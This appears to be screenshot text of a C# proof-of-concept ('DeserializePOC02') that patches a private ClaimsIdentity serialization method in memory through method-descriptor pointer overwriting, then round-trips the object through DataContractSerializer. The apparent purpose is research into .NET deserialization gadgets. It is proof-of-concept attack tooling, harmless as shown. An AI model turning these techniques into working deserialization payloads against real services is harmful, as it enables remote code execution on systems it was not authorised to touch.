 Release x64 Start
DeserializePOC02.Program Main(string[] args)
1 reference
internal class Program
{
0 references
static void Main(string[] args)
{
HijackSerializationMethod();
ClaimsIdentity gadget = new ClaimsIdentity();
byte[] initialObjectBuffer = new byte[0x1000];
MemoryStream stream = new MemoryStream(initialObjectBuffer);
DataContractSerializer serializer = new DataContractSerializer(gadget.GetType());
serializer.WriteObject(stream, gadget);
byte[] finalObjectBuffer = new byte[stream.Position];
Array.Copy(initialObjectBuffer, finalObjectBuffer, stream.Position);
stream = new MemoryStream(finalObjectBuffer);
serializer.ReadObject(stream);
}
0 references
string SerializeClaimsHijack()
{
Console.WriteLine("[*] Hijack called!");
return "test";
}
// https://www.infoq.com/articles/overriding-sealed-methods-c-sharp/
1 reference
public static void HijackSerializationMethod()
{
var source = typeof(ClaimsIdentity).GetMethod("SerializeClaims", BindingFlags.NonPublic | BindingFlags.Instance);
var target = typeof(Program).GetMethod("SerializeClaimsHijack", BindingFlags.NonPublic | BindingFlags.Instance);
Console.WriteLine("[*] Hijacking {0} -> {1}", source, target);
RuntimeHelpers.PrepareMethod(source.MethodHandle);
RuntimeHelpers.PrepareMethod(target.MethodHandle);
var sourceMethodDescriptorAddress = source.MethodHandle.Value;
var targetMethodMachineCodeAddress = target.MethodHandle.GetFunctionPointer();
Marshal.WriteIntPtr(sourceMethodDescriptorAddress, 1 * IntPtr.Size, targetMethodMachineCodeAddress);
}